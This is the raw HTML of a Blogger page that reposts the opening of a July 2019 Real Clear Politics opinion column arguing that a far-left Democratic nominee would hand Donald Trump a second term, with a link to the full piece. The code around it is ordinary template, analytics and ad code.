tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, July 20, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='July 20, 2019' itemprop='datePublished'/>
<meta content='2019-07-20T18:39:54Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' title='Democrats&#39; Far-Left Lean Risks More Than the Presidency '>
<img alt='Democrats&#39; Far-Left Lean Risks More Than the Presidency ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png' title='Democrats&#39; Far-Left Lean Risks More Than the Presidency '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Democrats' Far-Left Lean Risks More Than the Presidency 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-07-20T11:39:00-07:00'>July 20, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Democrats%27%20Far-Left%20Lean%20Risks%20More%20Than%20the%20Presidency?max-results=5' rel='tag nofollow'>Democrats&#39; Far-Left Lean Risks More Than the Presidency</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7162907925431774863' itemprop='articleBody'>
<meta content='      By Real Clear Politics, July 19, 2019   If the Democratic Party keeps surging to the left and nominates a 2020 candidate who can be cr...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s1600/Screen+Shot+2019-07-20+at+12.38.08+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="778" data-original-width="1444" height="344" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Real Clear Politics, July 19, 2019</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">If the Democratic Party keeps surging to the left and nominates a 2020 candidate who can be credibly labeled &#8220;socialist,&#8221; &#8220;radical&#8221; or just far out of mainstream, it will not only reelect Donald Trump, but unleash a cascade of nightmares on itself and the nation.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">Unpopular as he is, President Trump likely would win narrowly, but whatever the margin, he will feel vindicated and unleashed. To do what? For sure, to continue treating unwanted immigrants with systematic cruelty, claiming to help the working middle class while further enriching the wealthy, offending foreign allies while coddling dictators, dividing the nation and demeaning political discourse.</span></div>
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://www.realclearpolitics.com/articles/2019/07/18/democrats_far-left_lean_risks_more_than_the_presidency_140803.html" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://www.realclearpolitics.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html&title=Democrats&#39; Far-Left Lean Risks More Than the Presidency ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html&title=Democrats&#39; Far-Left Lean Risks More Than the Presidency ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html&title=Democrats&#39; Far-Left Lean Risks More Than the Presidency ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png&description=      By Real Clear Politics, July 19, 2019   If the Democratic Party keeps surging to the left and nominates a 2020 candidate who can be cr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html&title=Democrats&#39; Far-Left Lean Risks More Than the Presidency ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' text='Democrats&#39; Far-Left Lean Risks More Than the Presidency '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Democrats&#39; Far-Left Lean Risks More Than the Presidency  >> http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Democrats&#39; Far-Left Lean Risks More Than the Presidency
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/07/howard-stern-says-its-maddening-seeing.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-07-20T11:39:00-07:00'>July 20, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/7162907925431774863' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=7162907925431774863&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7162907925431774863&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7162907925431774863&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7162907925431774863&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7162907925431774863&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7162907925431774863&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Democrats%27%20Far-Left%20Lean%20Risks%20More%20Than%20the%20Presidency' rel='tag'>Democrats&#39; Far-Left Lean Risks More Than the Presidency</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=7162907925431774863&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/07/howard-stern-says-its-maddening-seeing.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/7162907925431774863/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
